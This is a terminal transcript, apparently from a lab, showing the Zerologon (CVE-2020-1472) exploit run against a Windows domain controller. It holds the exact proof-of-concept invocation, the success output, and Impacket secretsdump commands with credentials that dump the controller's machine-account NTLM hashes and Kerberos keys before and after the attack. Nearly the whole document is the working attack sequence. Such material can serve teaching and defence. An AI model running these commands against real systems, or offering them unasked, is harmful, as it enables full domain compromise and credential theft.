 Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2fd6bde7db0681887498914cb2d201ef:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:94085a4b04512120ccbe1522d77363ef391e19192bc104c8b999698463276ba8
DC01$:aes128-cts-hmac-sha1-96:63cfb6a3b806ed78779f03865a5df7e1
DC01$:des-cbc-md5:139e73491592cdab
[*] Cleaning up...
kali@blackarrow:~$ python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===============================================================================================================================
================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=175)
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01q\xd59\xbc\xb9\x01b'
Timestamp: 0
ErrorCode: 0
[+] CVE-2020-1472 exploited
kali@blackarrow:~$ secretsdump.py evil.local/Administrador:BlackArrow123@192.168.204.136 -just-dc-user 'DC01$'
Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:21004d94c4fc895d39b4e908167cd3fa76e910bf1a93691136bbf8c2f70ed8ab
DC01$:aes128-cts-hmac-sha1-96:9293fd4e1993a95c82eb9b4553a46681
DC01$:des-cbc-md5:54a240cdf498d5e5
[*] Cleaning up...
kali@blackarrow:~$ exit
F11Team